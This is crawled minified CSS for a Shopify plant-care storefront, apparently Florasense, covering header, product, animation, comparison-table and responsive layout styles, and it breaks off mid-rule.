(max-width:767px){.shopify-section-header-sticky{top:45px!important}}.announcement-bar-section{position:fixed;top:0;left:0;width:100%;z-index:9999}.header__icon{width:100px;text-decoration:none}#shopify-section-sections--19340938739878__header .header-wrapper{padding:16px 0!important}header{border-radius:34px;border:1px solid #00B74F}.title.image-with-text__heading{margin:0!important;font-style:normal;font-weight:500!important;line-height:100%;letter-spacing:-.64px!important}.subtitle{text-align:center;margin:0;font-style:normal;font-weight:400;line-height:150%}.section-template--19340943556774__reel_carousel_aDhMP9-padding .subtitle{width:416px;margin:0 auto}.section-template--19340943556774__reel_carousel_aDhMP9-padding .reel-content-div{display:flex;gap:12px;flex-direction:column;align-items:center}.reel-content-div h2.title{text-align:center;font-style:normal;font-weight:500!important;line-height:100%!important;letter-spacing:-.64px!important;margin:0!important}#subheading-section-template--19340943556774__reel_carousel_aDhMP9{margin-top:0!important;letter-spacing:0!important}.smart-comparison-template--19340943556774__smart_plan_care_comparison_nKejiE .smart-comparison__text .product-promo p{letter-spacing:0!important}.section-template--19340943556774__reel_carousel_aDhMP9-padding .image-div{padding:40px 0 72px}#shopify-section-template--19340943556774__image_with_text_TJrWjK .image-with-text__grid{gap:0!important}#shopify-section-template--19340943556774__image_with_text_TJrWjK .rtl .image-with-text__content{padding:60px!important;gap:12px!important}#shopify-section-template--19340943556774__image_with_text_TJrWjK .image-with-text__content>*+*{margin-top:0!important}#shopify-section-template--19340943556774__image_with_text_TJrWjK .image-with-text__button{margin-top:12px!important;border-radius:50px}.section__image_with_text{padding:0!important}sticky-header{border-bottom:0!important}body.product-template{background:#fefcf4}.loox-rating-label{text-decoration:underline;font-size:10px;font-weight:400}#shopify-section-template--19340943556774__trust_badges_with_payment_waHDmV{margin:0!important}#shopify-section-template--19340943556774__17633916601d432b4e .page-width{padding:0!important}#shopify-block-ATWpHbFQwTmlBdFd0d__loox_reviews_loox_dynamic_section_hRDx89 #looxReviews{margin:0!important}#shopify-section-template--19340943556774__custom_flora_love_jx3YQn img{border-radius:16px}@media screen and (min-width: 750px){.section__reel_carousel .section-template--19340943556774__reel_carousel_aDhMP9-padding .page-width,.smart-comparison .page-width,.app-promo .page-width{padding:0!important}}@media screen and (min-width: 768px){.plant-promo .page-width,.section__reel_carousel .section-template--19340943556774__reel_carousel_aDhMP9-padding .page-width{padding:0!important}#main-product-top .page-width{padding:72px 0!important}#block-heading-title{font-size:56px;font-style:normal;font-weight:500;line-height:100%;letter-spacing:-1.12px}footer .footer__content-top{padding:72px 0!important}footer .footer__blocks-wrapper{align-items:start}.footer-block-image.center{justify-content:start!important}}@media screen and (max-width: 768px){.footer__blocks-wrapper .footer-block:nth-child(1),.footer__blocks-wrapper .footer-block:nth-child(5){width:100%!important}.footer__blocks-wrapper .footer-block.grid__item:nth-child(2),.footer__blocks-wrapper .footer-block.grid__item:nth-child(3),.footer__blocks-wrapper .footer-block.grid__item:nth-child(4){width:29%!important}.newsletter__wrapper{flex-direction:column}.image-block{width:100%}.newsletter.center{padding:30px}.content-blocks{width:100%;padding:0}.main-row{flex-wrap:wrap;gap:0px;margin:0;display:flex;align-items:center;justify-content:center}.about-main .image-with-text__grid{flex-wrap:wrap;gap:30px;max-width:700px;margin:0 auto}.about-main .image-with-text__grid .image-with-text__media-item{flex-basis:100%}.main-row .text-col{flex-basis:70%;order:3}.center-image{flex-basis:50%;order:1;margin:0 0 20px}.main-row .text-col:first-child{order:2}.main-row .text-col ul li{padding:15px 10px;gap:10px}.main-row .text-col ul{margin:10px;gap:20px}#shopify-section-sections--19340938739878__header .header-wrapper{padding:16px 20px!important}.product-media-gallery-wrapper{display:flex!important}.section-template--19340943556774__reel_carousel_aDhMP9-padding .subtitle{width:100%}.customer-stats-section-template--19340943556774__custom_flora_love_jx3YQn{padding:36px 20px!important}.customer-stats-section-template--19340943556774__custom_flora_love_jx3YQn .content-container{padding:0!important}#main-product-top .page-width{padding:72px 20px!important;margin:0 auto}.section-template--19340943556774__reel_carousel_aDhMP9-padding .image-div{padding:36px 0!important}#shopify-section-template--19340943556774__image_with_text_TJrWjK{margin-top:0!important}.section-template--19340943556774__app_promo_YBRxxf-padding,.section-template--19340943556774__smart_plan_care_comparison_nKejiE-padding{padding:36px 0!important}#shopify-section-template--19340943556774__image_with_text_TJrWjK .image-with-text__grid{max-width:100%}#shopify-section-template--19340943556774__image_with_text_TJrWjK .rtl .image-with-text__content{padding:20px 20px 36px!important}#shopify-section-template--19340943556774__app_promo_YBRxxf{margin-top:0!important}.product-promo__features{gap:40px 20px!important}}@media screen and (min-width:768px) and (max-width:1279px){#shopify-section-sections--19340938739878__header .header-wrapper{padding:16px 20px!important;margin:0 auto}#main-product-top .page-width{padding:72px 20px!important;margin:0 auto}#shopify-section-template--19340943556774__reel_carousel_aDhMP9{margin:36px auto 0!important;padding:0 20px;width:100%!important}#ProductPromo--template--19340943556774__product_promo_with_features_T7pHcy{padding:60px 0!important}.section__reel_carousel .section-template--19340943556774__reel_carousel_aDhMP9-padding .page-width{width:100%!important}.section-template--19340943556774__reel_carousel_aDhMP9-padding .image-div{padding:36px 0!important}.flora-testimonials-container{padding:36px 20px!important}.product-promo .image-with-text__grid{padding:0 20px!important}.section-template--19340943556774__product_promo_with_features_T7pHcy-padding{padding:36px 0!important}.plant-promo .page-width{padding:0 20px!important}.section-template--19340943556774__image_with_text_TJrWjK-padding{padding:36px 20px!important}.plant-promo-template--19340943556774__plant_promo_cTTGeL .plant-promo__content-stats-number{font-size:46px!important}.customer-stats-section-template--19340943556774__custom_flora_love_jx3YQn .image-container,.customer-stats-section-template--19340943556774__custom_flora_love_jx3YQn .content-container{width:100%!important}.customer-stats-section-template--19340943556774__custom_flora_love_jx3YQn{padding:36px 20px!important}.smart-comparison__container{padding:0 20px!important}}@media screen and (min-width:768px) and (max-width:1200px){.product-promo .image-with-text__grid{flex-direction:column}.product-promo .image-with-text__media-item,.product-promo .image-with-text__text-item{width:100%}.plant-promo .page-width{flex-direction:column}.plant-promo__content-section,.plant-promo__image-section{width:100%!important;order:1}.plant-promo__content-section{width:100%!important;order:2}.plant-promo__content-section .plant-promo__content{padding:40px 0 0}}@media screen and (max-width: 600px){#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__wrapper{display:flex;flex-direction:column}.image-block{width:100%}.content-blocks{width:100%;padding:0}.image-with-text .image-with-text__content{padding:20px 10px!important}details summary h3:after{top:30px}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 30px!important}.newsletter__wrapper{display:flex;flex-direction:column}.newsletter.center{padding:40px 20px}.count-area ul#counter li{flex-basis:47%}.partner-row ul li{flex-basis:48%}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}.grid-stretch{align-items:stretch!important}.product__accordion.accordion{border-radius:3px;overflow:hidden}.product__accordion .accordion__content{padding-top:1.5rem}.product-subtitle-caption,p.product__text--without-width.product-subtitle-caption{font-weight:700;font-size:1.1428571429em}.shopify-payment-button{flex:1}.shopify-payment-button__button{max-width:100%!important}.sw-base-text-color{color:rgb(var(--color-base-text))}.featured-product .product-media-container .media>img{border-radius:20px}button.quantity-icon{display:flex;align-items:center;justify-content:center}@media (max-width: 768px){.main-products section media-gallery{width:auto}.main-products>section:first-child{padding-top:0!important}}.blog-placeholder__content{font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.footer__payment img{max-width:250px}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.footer__newsletter .newsletter-form__field-wrapper input{font-family:var(--font-body-family)}.collection-card-wrapper .card__heading,input{font-size:1em}@media (min-width: 750px){.product__title h1.title{letter-spacing:0px!important}}h2.drawer__heading,cart-items h1.title{text-transform:lowercase}h2.drawer__heading:first-letter,cart-items h1.title:first-letter{text-transform:capitalize}.quantity.cart-quantity{padding:6px 6px 6px 0}@media screen and (max-width: 770px){.mobile_center{text-align:center}.mobile_align_center{justify-content:center}.mobile_left{text-align:left}}.collection__description p{word-wrap:break-word}@media screen and (max-width: 750px){.footer-block__brand-info .footer__list-social{margin-top:20px!important}}slideshow-component .review-item .review-item__text{color:rgba(var(--color-base-text),.9)}.slider-button-container{display:flex}.slider-button-container a{padding:0 2rem}.slider-button-container a:hover{font-size:17.5px}.banner__heading span strong,.title strong,.vertical-ticker__item strong,.horizontal-ticker__item strong,.results-container .results h3 strong,li .bullet-point-text strong,.main-row ul li p strong,.benefit-text-h3 strong,.collapsible_title_span strong,.collapsible-body-text strong,.results__caption p strong,.announcement-bar__message strong,.slide_review_heading strong,.slide_review_body strong,.banner__text.rte.body span strong,.multicolumn-card__info h3 strong,.rte p strong,.feature-icon-card__text p strong,.feature-icons-text strong,.reasons-to-buy__subheading p strong,.stats-title strong,.stats-body-text strong{color:var(--color-highlighted-color)}.button.split-slide-button{position:relative;overflow:hidden;transition:color .3s cubic-bezier(.4,0,.2,1),box-shadow .2s ease}.button.split-slide-button:hover{box-shadow:var(--animation-glow)!important}.split-slide-button .split-slide-right{position:absolute;display:var(--animation-slide-background);top:0;right:0;width:0;height:100%;background-color:var(--animation-button-hover-color);transition:width .3s cubic-bezier(.4,0,.2,1);z-index:0}.split-slide-button .button-text{position:relative;z-index:1;transition:color .3s cubic-bezier(.4,0,.2,1),transform .3s cubic-bezier(.4,0,.2,1)}.split-slide-button:hover .split-slide-right{width:100%}.split-slide-button:hover .button-text{transform:scale(var(--animation-scale));color:#fff}span.product-added-success{z-index:1;font-size:18px;line-height:18px}.rich-text.content-container{position:unset}.rich-main{padding:5px 0}.header__icon--search:has(.icon-search):hover{transform:scale(1.1) rotate(-15deg)}.header__icon--search{transition:all .2s ease}.header__icon--cart:hover{stroke:#000;animation:cartBounce .6s ease}@keyframes cartBounce{0%,to{transform:translateY(0)}40%{transform:translateY(-3px)}60%{transform:translateY(-1.5px)}}.newsletter-form__field-wrapper input{transition:all .2s ease}.newsletter-form__field-wrapper input:hover{box-shadow:0 2px 8px #0000000d;transform:translateY(-2px)}cart-remove-button .button:active{transform:none}cart-remove-button:active svg,.drawer__close:active svg{scale:.9}cart-remove-button svg,.drawer__close svg{transition:all .1s ease}cart-remove-button:hover svg path,.drawer__close:hover svg{fill:red!important}.animation-section{opacity:0;transition:opacity .4s ease-out,transform .4s ease-out;will-change:opacity,transform}.animation-section.main-product{will-change:unset}.animation-section:not(:has(.fade-in-child)){transform:translateY(20px)}.animation-section.visible{opacity:1}.animation-section.visible:not(:has(.fade-in-child)){transform:translateY(0)}.animation-section .fade-in-child>*{opacity:0;transform:translateY(20px);transition:opacity .4s ease-out,transform .4s ease-out;will-change:auto}.animation-section.visible .fade-in-child>*{opacity:1;transform:translateY(0)}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.8s}.main-product.animation-section.visible .fade-in-child>*:nth-child(9){transition-delay:.9s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:1.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:1.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:1.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:1.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:1.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:1.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.05s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.15s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.25s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.35s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(9){transition-delay:.45s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:.55s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:.65s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:.75s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:.8s}.fade-in__left_container,.fade-in__right_container{position:absolute;top:0;height:100%;width:100px;z-index:1}.fade-in__left_container:empty,.fade-in__right_container:empty{display:block}.fade-in__left_container{left:0;background:linear-gradient(to left,transparent,rgb(var(--color-background)))}.fade-in__right_container{right:0;background:linear-gradient(to right,transparent,rgb(var(--color-background)))}span strong{font-weight:700}.title strong{font-weight:900}*{-webkit-tap-highlight-color:transparent}.slider--tablet.grid--peek.grid--1-col-tablet-down .collection-list__item.grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) * 1.5)}@media (min-width: 768px){.half{width:50%}}.flex-align-center{display:flex;align-items:center;flex:auto}shopify-accelerated-checkout{--shopify-accelerated-checkout-button-block-size: 55px !important}.image-compare .image-wrapper{z-index:1!important}.shopify-app-block:has(kaching-bundle){transform:none!important}
/*# sourceMappingURL=/cdn/shop/t/34/assets/custom.css.map?v=178398822317596549131764341987 */


--- FILE ---
content_type: text/css
request_url: https://shop.florasense.com/cdn/shop/t/34/assets/components.css?v=169483136142475554381764245599
body_size: 3046
content:
h2.product__title.banner-title{font-weight:700;letter-spacing:-1.68px}.rich-text{max-width:1310px;margin:0 auto;border-radius:30px}.color-accent-1{--color-button-text: var(--color-base-accent-1);--color-button: var(--color-base-solid-button-labels)}.product__accordion-top-line{background-color:rgba(var(--color-foreground),.9)!important;height:1px;margin:0 auto!important;width:calc(100% - 8px);display:none!important}.product__accordion.first{padding-top:5px}.product__accordion details{height:42px;transition:1s;overflow:hidden;border-radius:10px}.product__accordion details:after{width:11px;height:11px;background:transparent;content:"";position:absolute;top:13px;right:13px;transform:rotate(45deg);border:3px solid;border-left:0;border-top:0;transition:.4s}.product__accordion details{position:relative;z-index:1}.product__accordion details[open]:after{transform:rotate(226deg);top:20px}.track-order-main h2{margin:0 0 20px}table.comparison-table tbody{border-radius:2rem!important}table.comparison-table tr th{padding:1rem}table.comparison-table tr th:nth-child(1){width:52%}table.comparison-table tr th:nth-child(2),table.comparison-table tr th:nth-child(3){width:24%;font-size:15px}table.comparison-table tr td:first-child{box-shadow:unset;color:#fff;border-bottom:.5px solid #a3a3a3}table.comparison-table tr td:first-child h3{color:#fff;font-weight:700}table.comparison-table tr td{box-shadow:unset;border-bottom:.5px solid #a3a3a3}.bundle-deals__checkbox-label svg{color:rgba(var(--color-foreground),.9)}.bundle-deals .bundle-deals__prices span{font-size:15px!important;font-weight:500}.bundle-deals p.bundle-deals__total-price-container{font-size:15px;font-weight:600}button.shopify-payment-button__button{cursor:pointer!important;border:0!important;padding:20px 13px!important;background-color:var(--color-shopify-pay-button)!important;color:#fff!important;flex:1!important;box-shadow:0 5px 20px #3276471a!important;border-radius:3px!important;display:flex!important;flex-direction:row!important;align-items:flex-start!important;justify-content:center!important;box-sizing:border-box!important;max-width:100%!important;white-space:nowrap!important;height:58px!important}.image-with-text__heading{font-weight:500}p.product__text.subtitle{color:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity));font-style:normal;font-weight:600;line-height:20px;line-height:1.4em;letter-spacing:0em}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.4em;letter-spacing:0em}p.product__text{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em;max-width:70%}p.product__text--without-width{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.about-main h2.image-with-text__heading.h1{color:#7ea68c;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.image-with-text__text.rte.body p{font-size:1.2857142857em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.about-main{max-width:var(--page-width);margin:0 auto;border-radius:20px}.partner-main{padding:100px}.main-review-image{width:100%}.main-review-image img{width:100%;border-radius:0}a.button{border-radius:var(--buttons-radius)!important}.point-main .image-with-text__text P{font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em;position:relative}.multicolumn-list p{word-wrap:break-word}.point-main .image-with-text__text:not(.without-point) p:first-child{display:flex;align-items:center}.point-main .image-with-text__text:not(.without-point) p:first-child:before{content:"";width:15px;height:15px;position:absolute;left:-25px;border-radius:10px}.newsletter__wrapper h2.h1{color:#7ea68c;font-size:46px;font-style:normal;font-weight:500;line-height:46px;letter-spacing:-1.84px}.newsletter__subheading p{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em}.newsletter.center{padding:100px 3%}.emoji-benefits-container ul li{display:flex;align-items:center;justify-content:flex-start;gap:2px;width:100%}.emoji-benefits-container ul{padding:1em 0;margin:0;align-items:flex-start;justify-content:flex-start;gap:14px}.emoji-list:first-child{width:5%}.emoji-list{width:95%}.list-image img{object-fit:contain;max-width:400px}.emoji-list:first-child img{width:100%}.price .price-item{font-size:1.15em!important}span.price-item.price-item--sale.price-item--last{color:rgb(var(--color-base-text))}quantity-input.quantity:after{box-shadow:unset}quantity-input.quantity button{border:1px solid;border-radius:10px 0 0 10px!important;border-right:0}quantity-input.quantity input,quantity-input .quantity-number{border:1px solid;border-radius:0;border-right:none;border-left:none}quantity-input .quantity-number{color:currentColor;padding:0 1rem}quantity-input.quantity button:last-child{border-radius:0 10px 10px 0!important;border:1px solid;border-left:0}.product__accordion.accordion{margin:5px 0!important}.product__accordion .accordion__title{font-weight:700;font-size:1em}.product__accordion.accordion.quick-add-hidden{border:0}.product__accordion.accordion.quick-add-hidden details[open]{background:transparent;box-shadow:none;border:0}.product__accordion.accordion.quick-add-hidden details summary{border-bottom:1px solid rgba(18,18,18,.08);padding:1rem 0}.price__regular span.price-item.price-item--regular{font-size:40px;font-style:normal;font-weight:600;line-height:normal;letter-spacing:0em}.product__description p span{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.rtl h2.image-with-text__heading.h1,.ltr-main h2.image-with-text__heading.h1{color:#000;text-align:center;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.rtl .image-with-text__text.rte.body p,.ltr-main .image-with-text__text.rte.body p,.rte-without-important.body p{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.rtl .image-with-text__content{padding:60px 60px 0!important}@media screen and (min-width: 768px){.rtl .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0!important}}.ltr-main .image-with-text__grid .image-with-text__content{padding:0 0 0 50px}.ltr-main .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0}h2.title,.title{font-weight:700!important;letter-spacing:0px!important}.collapsible-content__header h2{font-style:normal;font-weight:700;letter-spacing:-1.68px}.isolate .rich-text__text.rte p{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{color:#383838;font-size:55px;font-style:normal;font-weight:700;line-height:68px;letter-spacing:-1.68px}.list-image{max-width:100%;display:flex;justify-content:center}.multicolumn-text p{text-align:center;word-wrap:break-word}.multicolumn-card__info h3{color:#383838;font-size:24px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:0em}.content-and-results__image{max-width:400px}.results__row{padding:30px 0;border:0!important}.results__rows-container{border:0!important}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em!important;font-weight:500}.rte-without-important p{font-size:18px;line-height:28px;font-weight:500}.button[aria-disabled=true]{opacity:1}span.rating,label.quantity__label.form__label{color:rgb(var(--color-base-accent-3))}.button{background-color:rgb(var(--color-base-accent-3));color:rgb(var(--color-base-solid-button-labels))}.button[class*=color-]{background-color:rgb(var(--color-background))}.footer-contact-icon svg path{fill:rgb(var(--color-base-accent-3))!important}.header__heading-link .h2{color:rgba(var(--color-base-text),.9);font-size:calc(var(--font-heading-size) - 13.6px)}.header__menu-item{color:rgba(var(--color-navigation-links),.9)}.header__menu-item:hover,.header__active-menu-item{color:rgba(var(--color-navigation-links))!important;text-underline-offset:.3rem}.header__menu-item:hover{text-decoration:underline!important}.footer-contact-icon{display:flex;align-items:flex-start}.footer-contact-icon svg{width:20px;height:20px}.footer-contact-item{display:flex;align-items:center;margin:0 0 10px;gap:7px}.accordion details{transition:.4s;height:80px;overflow:hidden}@media screen and (max-width: 1440px){.testi-main .rte p{font-size:1em!important}.about-mains,.main-contatcs{padding:50px 3%}.page-width{max-width:1170px!important}h2.product__title.banner-title.h1{font-size:50px;line-height:56px}p.product__text{font-size:14px;line-height:24px}.image-with-text__text.rte.body p{font-size:14px!important;line-height:1.7142857143em}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:35px!important;line-height:40px!important}p.testimonial-card__author{font-size:12px;line-height:15px}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.2857142857em}.partner-main{padding:100px 3%}}@media screen and (max-width: 1366px){h2.product__title.banner-title.h1{line-height:90px}.product__title h1.h1{font-size:55px;line-height:90px}.main-conacts{display:flex;align-items:center;gap:20px}.contactus-image{height:max-content}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em!important;line-height:1.375em!important;font-weight:500!important}}@media screen and (max-width: 1024px){h2.product__title.banner-title.h1{line-height:70px;font-size:50px;margin:0}p.product__text.subtitle{margin:40px 0 0}.newsletter__wrapper h2.h1{font-size:36px}.product__description p span{max-width:70%;width:100%;display:block}.content-container.center{padding:0 0 30px}.image-with-text__heading{font-weight:500}.testi-main slider-component.slider-mobile-gutter ul li{width:calc(50% - var(--grid-desktop-horizontal-spacing) *);max-width:calc(53% - var(--grid-desktop-horizontal-spacing) * 4 / 4)}.testi-main slider-component.slider-mobile-gutter ul{gap:20px!important;justify-content:center}.isolate h2.rich-text__heading.rte.h1{font-size:38px;line-height:78px}.main-conacts{padding:30px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:42px}.list-image{max-width:400px}.partner-row ul li{flex-basis:23%}}@media screen and (max-width: 989px){table.comparison-table tr th{font-size:1.53rem;padding:.5rem 0rem}table.comparison-table tr th:nth-child(1){width:46%}table.comparison-table tr th:nth-child(2){width:27%;word-wrap:break-word}table.comparison-table tr th:nth-child(3){width:27%}.image-with-text__content{padding:0 40px 0 60px!important}.image-with-text__text:nth-child(2){margin-top:0}.point-main .image-with-text__text P:before{top:41%;width:15px;height:15px;left:-30px}h2.product__title.banner-title:not(.homepage-product-banner-title){font-size:50px!important}.banner-main .product__info-wrapper.grid__item p.product__text{width:100%;max-width:100%}.footer-contact-item p.footer-contact-description{font-size:14px}ul.list.list-social.list-unstyled{display:none}}@media screen and (max-width: 768px){.banner-main .featured-product{flex-direction:column-reverse}.banner-main .product__info-wrapper.grid__item{width:100%}.banner-main .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px}media-gallery{flex-direction:column}h2.product__title.banner-title.h1{font-size:40px}p.product__text.subtitle{margin:0}.content-and-comparison-table .comparison-table-container{width:78%}p.product__text{margin:11px auto}.product-form__buttons{max-width:max-content}.point-main .image-with-text__grid{flex-direction:column!important}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 80px!important}.product__title h1.h1{font-size:45px;line-height:54px}.price__regular span.price-item.price-item--regular{font-size:30px}.product__description p span{font-size:14px;max-width:100%;line-height:18px}.product{flex-direction:column-reverse}.product .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px;margin:0 auto}.product .product__info-wrapper.grid__item.product__column-sticky{width:100%;padding:10px 0 0!important}.testi-main h2.title.h1{font-size:35px!important}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:center!important}.product-form__buttons.product-form__buttons--uppercase{padding:0!important;max-width:90%}.rtl .image-with-text__grid,.ltr-main .image-with-text__grid{flex-direction:column!important}.rtl .image-with-text__grid.image-with-text__grid--reverse,.ltr-main .image-with-text__grid.image-with-text__grid--reverse{flex-direction:column-reverse!important}.rtl .image-with-text__grid .image-with-text__media-item,.ltr-main .image-with-text__grid .image-with-text__media-item{width:100%}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{width:100%;padding:30px 0 0}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{margin:0 auto}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body:not(.without-point) p{max-width:500px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body,.image-with-text__text-item.grid__item .image-with-text__text.rte.body{margin:0 auto}.newsletter.center{max-width:700px}.collapsible-content .collapsible-content__grid{gap:20px;flex-direction:column;max-width:500px;margin:0 auto}.collapsible-content .collapsible-content__grid .grid__item.collapsible-content__grid-item,.collapsible-content .collapsible-content__grid .grid__item{width:100%}.main-conacts{padding:50px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:35px}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px}.list-image{max-width:400px}.image-with-text__media-item{margin:0 auto}.image-block{max-width:500px;margin:0 auto}.product-form__buttons{width:50%;max-width:50%}.banner-main .featured-product button{max-width:100%;height:1px}.image-with-text__heading{margin:0 auto;width:100%;max-width:500px}p.product__text{max-width:100%}.banner-main variant-radios{margin:30px 0 0!important}.image-with-text__text.rte.body:not(.without-point){margin-top:15px;margin-bottom:20px}.content-blocks h2{font-size:30px!important;line-height:31px}.content-blocks{max-width:500px}.product-form__buttons{max-width:100%;width:100%}.product__column-sticky{position:unset!important}.product slider-component.slider-mobile-gutter{width:100%;max-width:100%}media-gallery{gap:0px!important;display:flex;align-items:center;justify-content:center}media-gallery{width:100%}.grid--1-col .grid__item{max-width:100%;width:100%!important}.product{flex-direction:column}}@media screen and (max-width: 749px){.header__heading-link .h2{font-size:calc(var(--font-heading-mob-size) - 13.6px)}.banner-main .featured-product{flex-direction:column}p.product__text{margin:20px auto 0;width:100%!important;max-width:100%!important;line-height:20px}h2.title,.title{letter-spacing:0px!important}variant-radios{width:100%!important;max-width:100%}.about-main h2.image-with-text__heading.h1{margin:0 0 15px}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:0!important}.image-with-text__text.rte.body{margin:0}.point-main .image-with-text__grid{flex-direction:column;display:flex;align-items:center;justify-content:flex-start}.point-main .image-with-text__grid--reverse{flex-direction:column-reverse!important}.about-main .image-with-text__grid .image-with-text__media-item{max-width:600px;border-radius:0!important}.about-main .image-with-text__grid{display:flex;align-items:center;justify-content:center}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 38px!important}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__text p{text-align:start}.point-main .image-with-text__text P:before{width:15px;height:15px;left:-28px}.newsletter__wrapper h2.h1{font-size:35px;line-height:39px}.product{flex-direction:column}.testi-main slider-component.slider-mobile-gutter ul{gap:10px!important;justify-content:space-around}.testi-main slider-component.slider-mobile-gutter ul li{max-width:100%!important}.collapsible-content__header h2{font-size:30px!important}.newsletter.center{padding:40px 5%}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{font-size:30px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body p{font-size:14px;line-height:20px}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0 0 40px}.testi-main .page-width.section-template--15593995796578__testimonials_kLmmEp-padding.isolate{padding:0 5%}details summary h3.accordion__title.h4{font-size:16px}.accordion__content p{font-size:14px;line-height:22px}.testi-main h2.title.h1{font-size:25px!important}.newsletter__wrapper h2.h1{margin:0 auto}.content-blocks h2{max-width:100%;width:100%;text-align:start}product-form.product-form form#product-form-template--15593995796578__main 